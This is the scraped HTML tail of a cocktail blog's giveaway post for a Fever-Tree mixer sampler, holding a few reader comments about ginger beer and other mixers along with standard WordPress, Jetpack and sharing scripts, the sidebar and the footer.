	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-132790">
	<article id="article-comment-132790" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/38f1c682e6dc2cd2e0bb7c69a9ce1c2a710aab0ae46880c9612f4bba8dc749d9?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/38f1c682e6dc2cd2e0bb7c69a9ce1c2a710aab0ae46880c9612f4bba8dc749d9?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://feastandwest.com" class="comment-author-link" rel="external nofollow" itemprop="url">Susannah // Feast + West</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-17T12:19:26-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-132790" itemprop="url">September 17, 2014 at 12:19 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I haven&#8217;t had an opportunity to try them, but I&#8217;m most excited about the ginger beer! I love a good Dark + Stormy.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=132790#respond" data-commentid="132790" data-postid="1685" data-belowelement="article-comment-132790" data-respondelement="respond" data-replyto="Reply to Susannah // Feast + West" aria-label="Reply to Susannah // Feast + West">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-132804">
	<article id="article-comment-132804" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/e9a06955272c70c5e2fe6ea8dfab1c8556107467f55800c2cfde05634d95b28b?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9a06955272c70c5e2fe6ea8dfab1c8556107467f55800c2cfde05634d95b28b?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Gwyn N</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-17T13:36:25-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-132804" itemprop="url">September 17, 2014 at 1:36 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I haven&#8217;t tried any of their products but would love to!!! They all look amazing!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=132804#respond" data-commentid="132804" data-postid="1685" data-belowelement="article-comment-132804" data-respondelement="respond" data-replyto="Reply to Gwyn N" aria-label="Reply to Gwyn N">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-133364">
	<article id="article-comment-133364" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/6d3ab3857692a28805b0fac55e7e4ccb90b20c9708a5867ca1593a9ad7d7e9fa?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d3ab3857692a28805b0fac55e7e4ccb90b20c9708a5867ca1593a9ad7d7e9fa?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">liz l</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-18T19:08:00-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-133364" itemprop="url">September 18, 2014 at 7:08 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I have never tried it before, but I think it would be great in baking</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=133364#respond" data-commentid="133364" data-postid="1685" data-belowelement="article-comment-133364" data-respondelement="respond" data-replyto="Reply to liz l" aria-label="Reply to liz l">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ol></div>
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-131750">Liana</a><small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/09/11/giveaway-fever-tree-6-pack-sampler/#respond">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=60661514&#038;postid=1685&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=318c21a3ca&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.3.1&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=3c4427d4cb6095d582cfd59519f93889ddc309c0#parent=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F09%2F11%2Fgiveaway-fever-tree-6-pack-sampler%2F%3Freplytocom%3D131750&#038;replytocom=131750"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1685 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-90eaafe64d9b34541d06f4e3c35e893f">
		</div>
		<div class="grofile-hash-map-91b0d8e3cda40864d8f7a5f1bf32243d">
		</div>
		<div class="grofile-hash-map-11be411f7b37d609e36ec9575712d694">
		</div>
		<div class="grofile-hash-map-edd9f7c0cf4f2e9abb003f5e9ab076b0">
		</div>
		<div class="grofile-hash-map-10b485e7c7c2e18c2159a5491a1dc810">
		</div>
		<div class="grofile-hash-map-a856a539249394087240fa076edbd75d">
		</div>
		<div class="grofile-hash-map-37c9e5b692d08797f4b49c6ada32943d">
		</div>
		<div class="grofile-hash-map-f1b3db47b5d1a551fbdf965d6413c7a8">
		</div>
		<div class="grofile-hash-map-e7667a75d62facddda8a86bbb3f65931">
		</div>
		<div class="grofile-hash-map-258fde7f4cd725f5df724091682735d2">
		</div>
		<div class="grofile-hash-map-5ad1a6924efb78dc09aec3d681f7cb1e">
		</div>
		<div class="grofile-hash-map-ef08023dfed08968e2a343895924f130">
		</div>
		<div class="grofile-hash-map-8b166a2f95c5328d0c02ea41c6d7cff2">
		</div>
		<div class="grofile-hash-map-bc2dd09f44bb4e693556b6ac0ab7ecbe">
		</div>
		<div class="grofile-hash-map-4d4faa9c126637cd9e8e63c036ebb20e">
		</div>
		<div class="grofile-hash-map-d4dbf39349b0e7c2cb560b1aea4aa28f">
		</div>
		<div class="grofile-hash-map-fc875d35eb891c4a31e1b678468f7052">
		</div>
		<div class="grofile-hash-map-b1b16ad9d27ce9cedc2c5c36b8310cac">
		</div>
		<div class="grofile-hash-map-2b6e99ae749ef044d7b579e49765d114">
		</div>
		<div class="grofile-hash-map-08589c9f29dc6492a7c7ac559aa8bd68">
		</div>
		<div class="grofile-hash-map-f3759ae5f308e460b93ad3da31a506cd">
		</div>
		<div class="grofile-hash-map-d1a4f3976695aebb7feb43f9eb442bf8">
		</div>
		<div class="grofile-hash-map-8a7acddeeb5d6e9310be24803efd93ed">
		</div>
		<div class="grofile-hash-map-73a6db51af2342bb0c49b8aeb7f2a023">
		</div>
		<div class="grofile-hash-map-9e2838b4d8bdc83921d7447081a87887">
		</div>
		<div class="grofile-hash-map-41bc5073a6d7eca57bef6cc6e41b2414">
		</div>
		<div class="grofile-hash-map-77aea93b1984c84437e4c9d08b45af0c">
		</div>
		<div class="grofile-hash-map-55bfe890da54fae4ae290977d4eab3d0">
		</div>
		<div class="grofile-hash-map-ff61a225818b095d26517120215d155f">
		</div>
		</div>
		<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.stirandstrain.com\/2014\/09\/11\/giveaway-fever-tree-6-pack-sampler\/":1685};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202552" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"60661514\",\"post\":\"1685\",\"tz\":\"-8\",\"srv\":\"www.stirandstrain.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "60661514", "1685" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://www.stirandstrain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745171499" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251222#ver=20251222' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body></html>


--- FILE ---
content_type: text/html
request_url: https://cdn001.milotree.com/email/014168_007346milotree.html?background_height=76
body_size: 6039
content:
<!doctype html>
<html lang="en" xmlns="http://www.w3.org/1999/html">
<head>
  <meta charset="utf-8">
  <title>Subscribe for Email Updates</title>
  <meta name="description" content="Subscribe to our Newsletter">
  <meta name="author" content="milotree.com">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="robots" content="noindex, nosnippet, follow">

  <style>
